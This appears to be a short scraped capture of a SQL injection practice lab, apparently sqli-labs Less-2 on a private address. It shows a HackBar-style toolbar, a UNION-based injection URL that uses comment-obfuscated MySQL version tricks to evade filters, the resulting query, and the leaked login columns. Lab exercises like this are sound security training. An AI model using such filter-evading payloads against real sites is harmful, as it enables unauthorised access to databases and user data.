 Load URL http://192.168.200.147/Less-2/?id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,2,3 -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,2,3 -- LIMIT 0,1
Your Login name:2
Your Password:3